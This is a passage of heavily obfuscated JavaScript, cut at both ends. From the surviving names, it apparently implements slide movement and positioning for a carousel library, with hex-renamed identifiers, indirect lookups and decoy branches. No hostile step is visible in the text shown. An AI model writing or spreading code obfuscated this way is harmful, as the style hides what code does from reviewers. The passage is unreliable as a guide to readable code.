_0x5e6c26.HBigo(_0x214d6d,_0x21d1ae)},zSkPH:_0x1aabfc(3117,2765,2021,1123),mKmDa:_0x5e6c26[_0x4a3452(3237,3339,4123,1721)],wPAEW:function(_0x4745d2,_0x397b2a){function _0x42275d(_0x17a728,_0x5789ab,_0xd8d677,_0x16301a){return _0x4a3452(_0xd8d677-120,_0x5789ab-273,_0xd8d677-49,_0x17a728)}return _0x5e6c26[_0x42275d(1642,3709,2418,4362)](_0x4745d2,_0x397b2a)},dpnZg:_0x5e6c26[_0x4a3452(2395,2372,3303,683)],hukft:_0x5e6c26[_0x4a3452(2702,4080,3343,1259)],tuGyQ:function(_0x5b2d39,_0x306df2,_0xfd29b7,_0x17bcc2,_0x69aaa0){return _0x5b2d39(_0x306df2,_0xfd29b7,_0x17bcc2,_0x69aaa0)},LkSSI:function(_0x1aa8f2){return _0x5e6c26.hOGVF(_0x1aa8f2)}},_0x3f3f82,_0x5515f2=_0x37d20e(_0x5698dd),_0x244897=_0x5515f2.on,_0x2cf9b0=_0x5515f2[_0x4a3452(2738,1729,2664,4272)],_0x3db580=_0x5698dd[_0x1aabfc(2653,1153,3033,1938)][_0x4a3452(4369,4674,3366,6018)],_0x30fd83=_0x5698dd[_0x4a3452(1625,559,2068,1539)],_0x2a0a81=_0x25005a[_0x1aabfc(2737,4662,3821,2913)],_0x2b6d8a=_0x2a0a81.slideSize,_0x43a773=_0x2a0a81[_0x1aabfc(3174,4895,4797,4779)],_0xd2ca80=_0x2a0a81.totalSize,_0x259937=_0x2a0a81[_0x4a3452(2970,4269,2987,3233)],_0xbe6209=_0x2a0a81[_0x1aabfc(763,2340,334,1167)],_0x3c04af=_0x25005a[_0x4a3452(1676,889,248,3386)],_0x440f6e=_0x3c04af[_0x4a3452(3040,2738,3877,4425)];function _0x4a3452(_0x1d75f8,_0x174a2f,_0x14df3d,_0x5d957c){return _0x4b0756(_0x1d75f8-1120,_0x5d957c,_0x14df3d-339,_0x5d957c-498)}var _0x205354=_0x3c04af[_0x4a3452(4193,3636,4240,2479)],_0x5d7bc1=_0x25005a.Elements,_0x25d0d1=_0x5d7bc1.list,_0x2faa84=_0x5d7bc1[_0x1aabfc(1084,3318,720,2642)];function _0x1aabfc(_0x1817e5,_0x4f961e,_0x3f9b73,_0x16ffc2){return _0x4b0756(_0x16ffc2-1433,_0x3f9b73,_0x3f9b73-195,_0x16ffc2-285)}var _0x153814=0;function _0x11cd8c(){function _0x3ceed6(_0x4f9f3c,_0x466cbf,_0x4c97af,_0x2ed163){return _0x4a3452(_0x4c97af- -342,_0x466cbf-206,_0x4c97af-441,_0x4f9f3c)}function _0x47fc4e(_0x553e0a,_0x25cf26,_0x264bd1,_0x3dfddc){return _0x4a3452(_0x553e0a- -1227,_0x25cf26-18,_0x264bd1-37,_0x3dfddc)}if(_0x5e6c26[_0x47fc4e(-258,1100,119,-1607)]!==_0x47fc4e(-194,-380,-792,-870))return _0x153814;var _0x7eaf1a=_0xa4dea9(_0x35faf5);_0x33403c[_0x3ceed6(2772,3765,3034,1855)](_0x7eaf1a,_0x2612b3.CHjrB,_0x24188b),_0x48a726[_0x3ceed6(937,2752,2890,1677)]([_0x144865,_0x7eaf1a])}function _0x59da24(){function _0xa33b49(_0x6de484,_0xc0f4ad,_0x1d74a6,_0x1f66fc){return _0x1aabfc(_0x6de484-55,_0xc0f4ad-448,_0xc0f4ad,_0x1d74a6- -1439)}var _0x51a2bd={hqRcM:function(_0x209d63){return _0x2612b3.MZmjx(_0x209d63)}};function _0x5b2415(_0x2bb242,_0xf1af59,_0x3e1397,_0x579442){return _0x4a3452(_0x2bb242- -692,_0xf1af59-236,_0x3e1397-211,_0x3e1397)}_0x2612b3[_0xa33b49(2968,3124,1626,568)](_0x5b2415(3469,2038,2451,3070),_0x2612b3.DWnDv)?(_0x2612b3.rkWbf(_0x39b3e7,_0x380a44),_0x1cc46e[_0xa33b49(1197,1834,-143,308)](_0x47ea9f,_0x1aa2e7,_0x99a090,_0x1e9369)):!_0x25005a[_0x5b2415(3865,2494,4107,3797)][_0xa33b49(-336,-353,604,2166)]()&&(_0x5b2415(867,2637,-351,986)!==_0x5b2415(879,161,2920,1534)?(_0x25005a[_0x5b2415(3366,5307,1668,3047)][_0xa33b49(2596,1575,2907,2559)](),_0x2612b3[_0x5b2415(20,1937,-1884,389)](_0x35fff0,_0x5698dd[_0xa33b49(3517,4639,2916,1064)]),_0x25005a[_0xa33b49(-1387,2343,481,-828)][_0xa33b49(2519,1559,2433,1921)]()):(_0x229a74[_0x5b2415(3397,4470,4293,5412)](!_0xb07e34["resetProgr"+_0x5b2415(1519,434,2089,-388)]),_0x25118c=_0x11450a=_0x5f3251=!1,_0x51a2bd[_0xa33b49(2115,1731,1099,917)](_0x3fcb73),_0x34f193(_0x19fcb9)))}function _0x35fff0(_0xa53c2f){function _0x13eba9(_0x368896,_0x1d82b7,_0x2c624f,_0x273f2c){return _0x1aabfc(_0x368896-444,_0x1d82b7-258,_0x368896,_0x1d82b7- -488)}var _0x256064={};_0x256064[_0x509499(1457,1817,-1106,406)]=_0x2612b3[_0x509499(560,2334,1199,1888)],_0x256064[_0x509499(3560,3828,3060,4023)]=_0x2612b3.lCTFY;var _0x4fe990=_0x256064;function _0x509499(_0x5846ec,_0x4fdc15,_0x44de3e,_0x310f77){return _0x1aabfc(_0x5846ec-247,_0x4fdc15-395,_0x4fdc15,_0x310f77- -935)}_0x2612b3[_0x509499(546,1268,3900,2236)](_0x13eba9(3335,4490,3969,5646),_0x2612b3[_0x509499(2035,2555,2644,1294)])?_0x2612b3[_0x13eba9(5271,3886,4338,4524)](_0x1928cc,_0x2612b3[_0x13eba9(662,2432,2636,2416)](_0x2528d7,_0xa53c2f,!0)):(_0x2fec8d.querySelectorAll(_0x4fe990[_0x13eba9(1763,853,2127,-771)]).forEach(_0x4fa9fe=>{function _0x51a688(_0x335bbe,_0x3ba1e4,_0xe9def8,_0x303f74){return _0x13eba9(_0x335bbe,_0xe9def8-600,_0xe9def8-492,_0x303f74-117)}function _0xb7e508(_0x13fc7b,_0x320327,_0x97178a,_0x570a18){return _0x13eba9(_0x570a18,_0x97178a- -241,_0x97178a-180,_0x570a18-154)}_0x4fa9fe["removeAttr"+_0x51a688(2560,3493,2426,4207)](_0xb7e508(5506,4733,3831,5328))}),this.details[_0x13eba9(1575,923,-1072,373)+"te"](_0x4fe990[_0x13eba9(2907,4470,3497,6091)],""))}function _0x1928cc(_0x139d20,_0x199934){function _0x44adc8(_0x10d7de,_0x2c9ac4,_0x19f640,_0x1be867){return _0x4a3452(_0x1be867-12,_0x2c9ac4-95,_0x19f640-86,_0x19f640)}var _0x29f784={Bjftb:function(_0x4e3ccb,_0x5af5e7){return _0x4e3ccb(_0x5af5e7)},ifuko:function(_0x343d0c,_0x4e287d){function _0x23c818(_0xc9857b,_0x1723e9,_0x14176d,_0x4cf4a9){return _0x1d57(_0xc9857b- -826,_0x1723e9)}return _0x2612b3[_0x23c818(1603,2767,1129,1090)](_0x343d0c,_0x4e287d)},PYxAo:_0x2612b3[_0x44adc8(3548,2336,3421,3338)],sOuja:_0x2612b3[_0x1faa95(4356,2586,3289,2995)],dXMPb:function(_0x37394e,_0x2c3665){function _0x28e1b2(_0x4507b2,_0x43201d,_0x2333cd,_0x3f3f48){return _0x44adc8(_0x4507b2-8,_0x43201d-455,_0x2333cd,_0x43201d-525)}return _0x2612b3[_0x28e1b2(1023,2136,4068,3836)](_0x37394e,_0x2c3665)},bPMww:_0x2612b3[_0x44adc8(1086,1695,679,789)],NXgyS:function(_0x1a720e,_0x48f427,_0x305f92){return _0x1a720e(_0x48f427,_0x305f92)}};function _0x1faa95(_0x411d59,_0x13a246,_0x2e165d,_0xe46840){return _0x1aabfc(_0x411d59-73,_0x13a246-29,_0x13a246,_0xe46840-248)}if(_0x2612b3[_0x1faa95(2773,1412,4540,3313)](_0x44adc8(908,235,3315,1941),_0x2612b3[_0x44adc8(4299,4390,3056,4757)])){if(!_0x5698dd.is(_0x36274e)){_0x129fdd.paddingCalc&&_0x2612b3.HYZgR(_0x129fdd[_0x1faa95(1910,4638,4768,3587)],_0x2612b3[_0x1faa95(3498,2113,2111,3082)])&&!_0x30fd83.is(1041*4+-1*-7271+-11429)&&(_0x153814=_0x2612b3[_0x44adc8(1603,3225,1575,2318)](_0x139d20,_0x129fdd[_0x44adc8(3355,4078,2870,2810)][_0x44adc8(5325,5493,3368,4763)]*-1)?0:_0x2612b3[_0x44adc8(2921,2778,2666,3833)](_0x2612b3[_0x1faa95(649,616,1859,1801)](_0x2612b3.JduUg(_0x2612b3[_0x44adc8(5199,3366,5380,3665)](_0xbe6209),_0x139d20),_0x129fdd[_0x1faa95(3308,4559,2008,3359)][_0x44adc8(5458,6131,4010,4763)]),_0x2612b3[_0x44adc8(2176,4493,5212,3665)](_0x2b6d8a))?_0x129fdd[_0x1faa95(1570,1624,2910,3359)].right:_0x129fdd[_0x1faa95(1409,4838,2305,3359)][_0x1faa95(6658,5598,3555,5312)]/2);var _0x6e742=_0x199934?_0x139d20:function(_0x1ac9b6){function _0x35e51b(_0x32b478,_0x38320e,_0x39a540,_0x5ccf0d){return _0x44adc8(_0x32b478-103,_0x38320e-361,_0x32b478,_0x38320e- -1179)}var _0x3e0f89={wqKjT:function(_0xe0a015,_0x50aa29){return _0x29f784.Bjftb(_0xe0a015,_0x50aa29)}};function _0x408d72(_0x53f664,_0x2918da,_0x1a6562,_0x5601fa){return _0x44adc8(_0x53f664-143,_0x2918da-121,_0x5601fa,_0x1a6562- -316)}if(_0x29f784.ifuko(_0x29f784[_0x35e51b(28,744,-1279,1991)],_0x29f784[_0x408d72(2715,686,1167,1943)])){if(_0x5698dd.is(_0x288fec)){var _0x56bbd5=_0x29f784[_0x35e51b(5002,3206,4369,2738)](_0x498132,_0x1ac9b6),_0x319dbb=_0x29f784[_0x408d72(3041,1805,2683,4447)](_0x56bbd5,_0x25005a.Controller[_0x408d72(3885,1676,2247,244)]());(_0x56bbd5<-6737*1+-2460+-541*-17||_0x319dbb)&&(_0x29f784.ifuko(_0x29f784[_0x35e51b(-755,807,2275,345)],"QbdNl")?_0x1ac9b6=_0x29f784[_0x35e51b(2434,1966,468,210)](_0x2aa9ee,_0x1ac9b6,_0x319dbb):_0x233739[_0x408d72(5009,5095,4333,3285)+"ault"]())}return _0x1ac9b6}else _0x3e0f89[_0x35e51b(-195,620,2497,1928)](_0x49bfb2,_0x3e0f89[_0x408d72(-500,417,1483,1238)](_0x298026,_0x54b8d9)[_0x408d72(4746,2837,3032,4113)](function(_0x2bce4e){function _0x3c6b84(_0x2bb9ca,_0x14551d,_0x41c028,_0x162e3e){return _0x408d72(_0x2bb9ca-201,_0x14551d-0,_0x162e3e- -399,_0x2bb9ca)}return _0x2bce4e[_0x3c6b84(-1892,463,1287,117)]})),_0x3e0f89[_0x408d72(3107,1804,1483,377)](_0x519131,_0x4bf28d)}(_0x139d20);if(_0x3be8d4(_0x25d0d1,_0x2612b3[_0x1faa95(3555,3422,4240,3143)],_0x44adc8(4075,2912,2923,4399)+_0x2612b3[_0x1faa95(139,705,587,1273)](_0x440f6e,"X")+"("+_0x2612b3.JduUg(_0x6e742,_0x153814)+_0x1faa95(6106,5183,5906,4939)),_0x2612b3.dTFDT(_0x139d20,_0x6e742)){if(_0x2612b3[_0x1faa95(3689,5517,5721,4790)](_0x2612b3[_0x1faa95(4773,6041,5784,4247)],_0x2612b3[_0x1faa95(4077,3197,3985,4247)]))return _0x272b92;_0x2612b3[_0x44adc8(948,3643,1689,2542)](_0x2cf9b0,"sh")}}}else _0x2612b3[_0x1faa95(2629,3310,4164,2751)](_0x4ca83f,_0x2984f8[_0x1faa95(2234,361,437,2098)+_0x1faa95(3752,3345,1352,2586)],_0x182489[_0x1faa95(1106,970,3338,2808)+_0x44adc8(1942,1457,1310,1753)](_0x1faa95(2698,4418,1521,2384))),_0x446c42[_0x1faa95(1693,3133,66,2098)+"tSibling"]["removeEven"+_0x1faa95(3503,5082,6446,5267)](_0x2612b3[_0x1faa95(2707,2076,2817,3800)],_0x50d271)}function _0x2aa9ee(_0x1cb4a6,_0x39dafa){function _0x3e9097(_0x1d7b1d,_0x1ad81a,_0x457a14,_0xc88ca2){return _0x1aabfc(_0x1d7b1d-282,_0x1ad81a-30,_0x457a14,_0x1d7b1d- -1388)}function _0x1d8d8f(_0x13ff34,_0xa7b484,_0x23b138,_0x2d4c48){return _0x1aabfc(_0x13ff34-402,_0xa7b484-58,_0x23b138,_0x2d4c48- -208)}if(_0x2612b3.HYZgR(_0x2612b3[_0x3e9097(3157,5163,1904,4418)],_0x2612b3[_0x1d8d8f(2513,6351,2608,4337)])){var _0x504427=_0x1cb4a6-_0x2612b3[_0x3e9097(2986,2644,1454,2450)](_0x19d72,_0x39dafa),_0x2852b3=_0x2612b3[_0x1d8d8f(4094,6192,3589,4158)](_0xbe6209);return _0x2612b3.tEKQU(_0x1cb4a6,_0x2612b3.rkWbf(_0x205354,_0x2612b3[_0x3e9097(2477,1729,1913,2066)](_0x2852b3,_0x2612b3[_0x3e9097(1533,3221,1050,1768)](_0x3e3d4d,_0x2612b3[_0x1d8d8f(3428,3519,4031,2444)](_0x2612b3[_0x3e9097(2521,1197,1910,2214)](_0x4d253a,_0x504427),_0x2852b3))||-5*906+-7226+3*3919))*(_0x39dafa?1:-(-2*-3881+-575+-7186)))}else _0x373828[-7425+-19*-391]()}function _0x492aa8(){function _0x3fa0e6(_0x42eb75,_0x3cce15,_0xd48975,_0x5230dc){return _0x1aabfc(_0x42eb75-485,_0x3cce15-380,_0x5230dc,_0xd48975- -806)}function _0x19e6ad(_0x21499f,_0x505245,_0x3f54fe,_0x5f3bed){return _0x1aabfc(_0x21499f-193,_0x505245-105,_0x3f54fe,_0x505245- -970)}var _0x12f25c={JBldT:function(_0x5effe3,_0x7498dc,_0x7cb707){function _0x5dc2a2(_0x4c4f1c,_0x4544d7,_0x4941bd,_0x1ce2df){return _0x1d57(_0x4544d7-639,_0x1ce2df)}return _0x2612b3[_0x5dc2a2(3437,2923,4389,4898)](_0x5effe3,_0x7498dc,_0x7cb707)}};_0x2612b3[_0x19e6ad(1468,2095,257,1869)](_0x2612b3.TLkxZ,_0x19e6ad(4415,3875,2380,4072))?_0x12f25c[_0x3fa0e6(4617,2285,4114,2177)](_0x5c74ca,_0x2510fe,!0):(_0x2612b3.hvfxF(_0x1928cc,_0x2612b3[_0x3fa0e6(3975,4252,3560,2218)](_0x469096),!0),_0x3f3f82[_0x19e6ad(2013,3376,3687,2634)]())}function _0x498132(_0x2846ac){function _0x4bdf36(_0x1d961a,_0x1b8b2e,_0x5987ea,_0x150a28){return _0x1aabfc(_0x1d961a-37,_0x1b8b2e-0,_0x150a28,_0x1b8b2e-346)}function _0x266356(_0x2f7fcb,_0x32b676,_0x261065,_0x4ee42e){return _0x4a3452(_0x4ee42e- -689,_0x32b676-470,_0x261065-291,_0x2f7fcb)}if(_0x2612b3[_0x266356(3341,2407,333,2169)](_0x2612b3[_0x266356(4682,3280,1867,3575)],_0x2612b3[_0x266356(-527,2184,-591,990)]))return _0x47b246(_0x188fca)?_0x49a935(_0x4e1474.slide,_0x351f90):_0x3017d5(_0x2612b3[_0x266356(-1398,-1099,2044,472)](_0x236d72,_0x38ecac),_0x16dd9f[_0x266356(2374,4877,3899,3353)]);for(var _0x13cc6b=_0x25005a[_0x4bdf36(1034,2266,349,308)][_0x266356(4101,1683,2791,2562)](),_0x57866b=-5458+2*2729,_0x585517=1/0,_0x330c6f=6888+-8*-758+-3238*4;_0x2612b3.CTjSb(_0x330c6f,_0x13cc6b[_0x266356(362,1710,378,1205)]);_0x330c6f++)if(_0x2612b3.dTFDT(_0x2612b3[_0x266356(1471,3209,2905,2024)],_0x2612b3[_0x266356(3933,2968,2792,2024)]))_0x1d1631[_0x4c9a90]=_0x292c09({},_0x2612b3.VUcvB(_0x24504a,_0xf7207d[_0x53c404])?_0x30ded2[_0x3b2e50]:{},_0x24c0fa);else{var _0x115371=_0x13cc6b[_0x330c6f][_0x266356(4618,4532,2342,3353)],_0x5d8479=_0x2612b3[_0x266356(-363,-1589,948,23)](_0x4d253a,_0x2612b3[_0x4bdf36(2982,1899,1195,1465)](_0x2528d7(_0x115371,!0),_0x2846ac));if(_0x2612b3[_0x266356(3189,2586,4897,3132)](_0x5d8479,_0x585517))_0x585517=_0x5d8479,_0x57866b=_0x115371;else break}return _0x57866b}function _0x2528d7(_0x2d76ff,_0x2a942b){var _0x48d388={sngOA:function(_0x5dee2d,_0x4a78c0){return _0x5dee2d(_0x4a78c0)},QvVPB:function(_0x2ce6ae,_0x467adc){function _0x108a9d(_0x5a255c,_0x38cbff,_0x18447,_0x47899b){return _0x1d57(_0x38cbff- -225,_0x47899b)}return _0x2612b3[_0x108a9d(1854,3157,4798,4299)](_0x2ce6ae,_0x467adc)},JcjBK:function(_0x40ac81,_0x185fc0){function _0x589c52(_0x4c20d5,_0xa7f558,_0x5af4a2,_0x2ba2ff){return _0x1d57(_0x5af4a2-718,_0xa7f558)}return _0x2612b3[_0x589c52(4081,1536,3003,4801)](_0x40ac81,_0x185fc0)},xQAYu:function(_0x38043c,_0x26f013){function _0x5d5b3c(_0x1c3727,_0x23c252,_0x248240,_0x1a114a){return _0x1d57(_0x1a114a- -317,_0x1c3727)}return _0x2612b3[_0x5d5b3c(-79,1258,-242,521)](_0x38043c,_0x26f013)},OSJAH:function(_0x532c63){function _0x3652d8(_0x5381c5,_0xf44f29,_0xc015ca,_0x5e1d8c){return _0x1d57(_0xc015ca-598,_0xf44f29)}return _0x2612b3[_0x3652d8(5593,5957,4328,2751)](_0x532c63)}},_0x326e98,_0x1e9261;function _0x3c651f(_0x18f0f5,_0xa79ff5,_0x42e54,_0x2940f5){return _0x1aabfc(_0x18f0f5-263,_0xa79ff5-228,_0x18f0f5,_0x42e54- -1015)}var _0xad0f1;function _0x296a8b(_0x2fa32d,_0x4fa36e,_0x4fe3df,_0x9b5370){return _0x4a3452(_0x4fa36e- -938,_0x4fa36e-84,_0x4fe3df-109,_0x9b5370)}var _0x40438c=_0x2612b3[_0x296a8b(3907,3672,3032,5215)](_0x205354,_0x2612b3[_0x296a8b(11,302,1705,-1668)](_0x2612b3[_0x3c651f(-866,317,562,2300)](_0xd2ca80,_0x2612b3[_0x3c651f(-1401,2365,538,-1260)](_0x2d76ff,1*-8377+1*-4047+12425)),(_0x326e98=_0x2d76ff,_0x1e9261=_0x129fdd[_0x3c651f(2018,2017,2825,2898)],_0x1e9261===_0x296a8b(1889,2227,2618,4249)?_0x2612b3.hnsbM(_0x2612b3.tEKQU(_0x2612b3[_0x296a8b(2604,3684,5638,1974)](_0x259937),_0x2b6d8a(_0x326e98,!0)),-6999+1*7001):_0x2612b3[_0x296a8b(3261,2614,2046,1753)](+_0x1e9261,_0x2612b3[_0x296a8b(1976,1818,214,1497)](_0x2b6d8a,_0x326e98))||9440+1*6637+-16077)));if(_0x2a942b)if(_0x2612b3[_0x296a8b(3172,1920,1671,283)](_0x2612b3[_0x3c651f(2569,3833,3047,4637)],_0x2612b3[_0x3c651f(4114,3567,2490,3084)]))_0x25dc15[_0x3c651f(2636,1864,2719,2850)+_0x3c651f(2516,2220,3993,2437)](_0x43b196,_0x549cae,_0x3690fb);else return _0xad0f1=_0x40438c,_0x129fdd[_0x296a8b(-812,842,-813,5)]&&_0x5698dd.is(_0x1e3428)&&(_0x2612b3[_0x3c651f(3907,1282,2224,2890)](_0x2612b3[_0x3c651f(1066,-1433,467,2467)],_0x296a8b(1962,2355,4281,2196))?_0xad0f1=_0x43b199(_0xad0f1,-749*-7+-6138+895,_0x2612b3[_0x296a8b(-317,613,-915,770)](_0x205354,_0x2612b3.dRIZR(_0x2612b3[_0x296a8b(2536,745,485,-334)](_0xbe6209,!0),_0x259937()))):_0x38779a.classList[_0x3c651f(3515,1505,2579,1192)](_0x2612b3.CLxry)),_0xad0f1;else if(_0x2612b3.dTFDT(_0x2612b3[_0x3c651f(594,1033,1862,77)],_0x2612b3.zSkPH)){var _0x21c0d7=_0x48d388.sngOA(_0x1b0587,_0x48d388[_0x296a8b(-1330,371,-354,-623)](_0x9eb378,0));return _0x21c0d7?_0x48d388[_0x3c651f(2119,756,2266,2659)](_0x3c149b,_0x21c0d7[_0x3c651f(-1847,1074,118,1569)])[_0x48d388[_0x3c651f(926,1867,676,216)](_0x195418,_0x3c651f(1005,295,2282,4274))]+(_0x4d1f50?265+-2051*2+3837:_0x48d388.OSJAH(_0x5f1b9c)):15420+-3855*4}else return _0x40438c}function _0x469096(){var _0x30bb38={};function _0x486e40(_0x11cf85,_0xf4f073,_0x3ea8ba,_0x3d7243){return _0x1aabfc(_0x11cf85-275,_0xf4f073-62,_0xf4f073,_0x11cf85- -998)}function _0x3981d4(_0xec73e1,_0x23892e,_0x55e7c0,_0xd5bec3){return _0x1aabfc(_0xec73e1-3,_0x23892e-135,_0xd5bec3,_0x55e7c0- -620)}_0x30bb38[_0x3981d4(229,220,1224,-391)]=_0x5e6c26.KsuNn;var _0x3dca03=_0x30bb38;if(_0x5e6c26[_0x486e40(1455,1572,-374,1769)](_0x5e6c26[_0x3981d4(2532,-506,1323,1002)],_0x5e6c26[_0x486e40(360,-358,599,2163)])){var _0x5b0f71=_0x5e6c26[_0x486e40(1634,3035,-87,2410)](_0x440f6e,_0x5e6c26[_0x486e40(2405,2270,758,3734)]);return _0x5e6c26[_0x3981d4(1103,1252,2430,2861)](_0x5e6c26[_0x486e40(688,-117,1106,1743)](_0x5e6c26[_0x486e40(2617,987,712,4583)](_0x433599,_0x25d0d1)[_0x5b0f71],_0x5e6c26.bDvLI(_0x433599,_0x2faa84)[_0x5b0f71])+_0x5e6c26[_0x3981d4(2613,3390,4005,3272)](_0x205354,_0x43a773(!1)),_0x153814)}else this.prevButton["removeAttr"+_0x486e40(1316,999,446,2965)](_0x3dca03.YnBUW)}function _0x19d72(_0xafaa1e){var _0x3070c8={};function _0x233cab(_0x2f71fa,_0x3d7973,_0x1d73e4,_0xd04267){return _0x1aabfc(_0x2f71fa-437,_0x3d7973-343,_0x1d73e4,_0x3d7973- -539)}_0x3070c8.zoZBu=_0x2612b3.mKmDa;var _0xa71261=_0x3070c8;function _0x56d29e(_0x4a2baa,_0x4c6521,_0x43c50f,_0xf3871c){return _0x4a3452(_0x43c50f-3,_0x4c6521-355,_0x43c50f-299,_0xf3871c)}if(_0x2612b3[_0x56d29e(160,532,1595,1780)](_0x2612b3.dpnZg,"XthMh"))return _0x2528d7(_0xafaa1e?_0x25005a[_0x233cab(4513,4331,4108,6135)][_0x233cab(3620,2325,4057,3958)]():3063+1*-2311+-752,!!_0x129fdd[_0x233cab(857,1554,2648,1900)]);this[_0x233cab(2357,2803,4745,4342)+_0x56d29e(4412,6163,4234,5123)](new _0x55134e(_0xa71261[_0x56d29e(1965,4998,3877,4151)],{detail:{currentPage:this.currentPage,currentElement:this["sliderItem"+_0x233cab(4138,2575,712,2417)][this.currentPage-(-2*1263+5834+-3307)]}}))}return{mount:function(){_0x3f3f82=_0x25005a[_0x4be563(762,1766,360,2614)];function _0x4be563(_0x2d7d23,_0x1309bc,_0x1bcc80,_0x5d4092){return _0x4a3452(_0x1309bc- -901,_0x1309bc-259,_0x1bcc80-0,_0x1bcc80)}_0x2612b3.hvfxF(_0x244897,[_0x52061f,_0x5c58a2,_0x4f7ceb,_0x211a30],_0x59da24)},move:function(_0x50575c,_0x16d911,_0x3c170f,_0x183742){function _0x444bb4(_0x344448,_0x5778e0,_0x2d9b72,_0x180418){return _0x1aabfc(_0x344448-213,_0x5778e0-3,_0x180418,_0x344448- -1441)}function _0x20cb16(_0x168573,_0x261cdb,_0x5d7f49,_0x1d7dad){return _0x1aabfc(_0x168573-109,_0x261cdb-441,_0x1d7dad,_0x168573- -563)}if(_0x5e6c26[_0x444bb4(731,81,-408,735)](_0x5e6c26.frlZM,_0x5e6c26[_0x20cb16(662,796,-398,2043)])){var _0x543a2f,_0x327a19;_0x5e6c26[_0x444bb4(2831,3640,4505,4190)](_0x50575c,_0x16d911)&&(_0x543a2f=_0x5e6c26[_0x444bb4(3626,1757,2644,3716)](_0x50575c,_0x3c170f),_0x327a19=_0x5e6c26.rFVfr(_0x205354,_0x5e6c26.fessQ(_0x2aa9ee,_0x5e6c26[_0x20cb16(757,2417,-602,1913)](_0x469096),_0x543a2f)),_0x543a2f?_0x5e6c26.dhdrV(_0x327a19,668*-1+-4040+4708):_0x327a19<=_0x25d0d1[_0x440f6e(_0x444bb4(2851,2054,939,2321)+"h")]-_0x5e6c26[_0x20cb16(1706,1207,1376,24)](_0x433599,_0x2faa84)[_0x5e6c26[_0x20cb16(3052,3154,2436,2436)](_0x440f6e,_0x20cb16(2734,1613,3348,4505))])&&(_0x5e6c26[_0x444bb4(3505,4258,5077,5241)](_0x5e6c26[_0x20cb16(3594,3623,5108,2994)],_0x5e6c26[_0x20cb16(3594,5425,3811,5251)])?_0x19ba1f=-15094+-15184*-1:(_0x5e6c26[_0x444bb4(-310,-197,-297,-2143)](_0x492aa8),_0x1928cc(_0x5e6c26[_0x444bb4(2771,3650,3767,4415)](_0x2aa9ee,_0x5e6c26[_0x20cb16(893,2912,-368,-109)](_0x469096),_0x50575c>_0x3c170f),!0))),_0x3db580(3815*1+1594+-5405),_0x5e6c26.ghmwY(_0x2cf9b0,_0x56feeb,_0x16d911,_0x3c170f,_0x50575c),_0x3f3f82[_0x20cb16(3839,3065,3753,3596)](_0x16d911,function(){function _0x330c62(_0x51ebad,_0x5a8b3a,_0x54ae9d,_0x571649){return _0x20cb16(_0x54ae9d- -962,_0x5a8b3a-270,_0x54ae9d-142,_0x51ebad)}function _0x20d4d2(_0x5799f7,_0x26c0b2,_0x2a5d88,_0x186ecc){return _0x444bb4(_0x5799f7- -163,_0x26c0b2-89,_0x2a5d88-192,_0x2a5d88)}if(_0x2612b3[_0x330c62(1720,2878,1540,3380)]("XevXC",_0x2612b3[_0x330c62(-169,-171,1246,716)]))_0x2612b3[_0x20d4d2(1239,1655,2568,1237)](_0x3db580,-5615+3*1189+2051*1),_0x2612b3[_0x20d4d2(1348,24,-203,1618)](_0x2cf9b0,_0x752d4a,_0x16d911,_0x3c170f,_0x50575c),_0x183742&&_0x2612b3[_0x20d4d2(716,286,1752,868)](_0x183742);else return[_0x1934a8]})}else _0x2ed1f1.insertBefore(_0xfe56bd,_0x5a67b6)},jump:_0x35fff0,translate:_0x1928cc,shift:_0x2aa9ee,cancel:_0x492aa8,toIndex:_0x498132,toPosition:_0x2528d7,getPosition:_0x469096,getLimit:_0x19d72,exceededLimit:function(_0x13aa8b,_0x4d3db0){_0x4d3db0=_0x5e6c26[_0x3f013a(265,904,-1093,1560)](_0x139af0,_0x4d3db0)?_0x5e6c26[_0x3edf78(2524,2148,2059,941)](_0x469096):_0x4d3db0;var _0x5bbf78=_0x5e6c26[_0x3edf78(5182,2409,3002,3188)](_0x13aa8b,!0)&&_0x5e6c26.fHkSr(_0x5e6c26[_0x3f013a(213,518,2403,-311)](_0x205354,_0x4d3db0),_0x5e6c26[_0x3f013a(1811,1406,576,1810)](_0x205354,_0x5e6c26[_0x3f013a(-4,421,103,-1051)](_0x19d72,!1)));function _0x3edf78(_0x615a54,_0x1380e4,_0x399929,_0x4e6886){return _0x4a3452(_0x4e6886- -544,_0x1380e4-490,_0x399929-310,_0x615a54)}var _0x1bd2a1=_0x5e6c26.QukYh(_0x13aa8b,!1)&&_0x5e6c26.vzPVV(_0x5e6c26[_0x3f013a(2404,2823,3490,2302)](_0x205354,_0x4d3db0),_0x5e6c26[_0x3edf78(-453,444,-395,1407)](_0x205354,_0x19d72(!0)));function _0x3f013a(_0x2385b5,_0x574a17,_0x10826c,_0x363c80){return _0x1aabfc(_0x2385b5-410,_0x574a17-25,_0x10826c,_0x574a17- -596)}return _0x5bbf78||_0x1bd2a1},reposition:_0x59da24}},Controller:function(_0x1d4908,_0x42829e,_0x50e8e4){var _0x230508={pfCAq:function(_0x5b83b4,_0x1ebbe1){function _0x591733(_0x510db9,_0x2e5d64,_0xf9050b,_0x2387ed){return _0x1d57(_0x2e5d64-271,_0xf9050b)}return _0x5e6c26[_0x591733(2859,3360,1760,4466)](_0x5b83b4,_0x1ebbe1)},fjdke:function(_0x2207dd,_0x5ee3f6,_0x4724a9,_0x2eec11,_0x16cfa7){function _0x4da119(_0x5ed1cb,_0x457d1c,_0x217c43,_0x50530a){return _0x1d57(_0x5ed1cb- -643,_0x457d1c)}return _0x5e6c26[_0x4da119(-240,-2086,463,-876)](_0x2207dd,_0x5ee3f6,_0x4724a9,_0x2eec11,_0x16cfa7)},Oakhr:function(_0x20db14,_0x3402b2){function _0x5b0b6a(_0x5eb1c5,_0x161ae1,_0x1665fe,_0x58b5e4){return _0x1d57(_0x1665fe-382,_0x5eb1c5)}return _0x5e6c26[_0x5b0b6a(3433,5026,4061,4320)](_0x20db14,_0x3402b2)},eLvrV:function(_0x1a3420,_0x4284b5){function _0x269877(_0x5b950a,_0x320a21,_0x2da970,_0x1f400d){return _0x1d57(_0x5b950a- -199,_0x1f400d)}return _0x5e6c26[_0x269877(4080,5516,3636,5605)](_0x1a3420,_0x4284b5)},JxusA:function(_0x2617eb,_0x241b0b){return _0x5e6c26.qhSon(_0x2617eb,_0x241b0b)},QqucL:function(_0x2720db,_0x2099c9){return _0x2720db!==_0x2099c9},rbcHp:function(_0x509806,_0x50234b){return 